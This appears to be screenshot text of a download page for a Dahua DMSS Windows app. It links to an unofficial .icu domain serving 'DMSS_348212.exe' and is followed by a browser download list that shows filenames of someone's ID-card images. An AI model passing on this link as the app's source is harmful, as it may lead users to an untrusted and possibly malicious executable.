 Dahua DMSS App for Windows 11
Download File
https://ratilitersi.icu/direct/?cod=37199&templ=14&namef=xQDOukTOuEjLWByQQByUT1ER&cf=16&expt=1759410858
DMSS
> DOWNLOAD
Downloads
DMSS_348212.exe
0 B/s - 8.5 MB of 8.5 MB
683f0da4-ff2c-4bfe-8d4f-b9b5d15f1821.png
Open file
Lorna ID Front.png
Open file
20ec1f35-a88f-452d-a4ec-f332f244e4d2.png
Open file
Lorna ID Combined.png
Open file
3ce717f5-7d03-49d1-9ecc-a46e63281820.png
Open file
id no background 1.png
Open file
Lorna ID back.png
Open file
MSTeamsSetup.gz
Open file
How to Connect Paperform with Make_audio_2x.mp3
Open file
How to Connect Paperform to Zapier_audio_2x.mp3
Open file
025fd323-914b-4046-93ac-ed17d6be383b_ExportBlock-
cf6367ef-8c5b-47e8-9d00-137c5570fbdb.zip
Open file
ef73ecf2-d1cd-481c-b48e-56b9c5565912_ExportBlock-
0b508b5b-aa84-46a9-be37-8d07c83995bd.zip
Open file
6
27°C
Partly cloudy
Search
ENG
US
9:14 pm
02/10/2025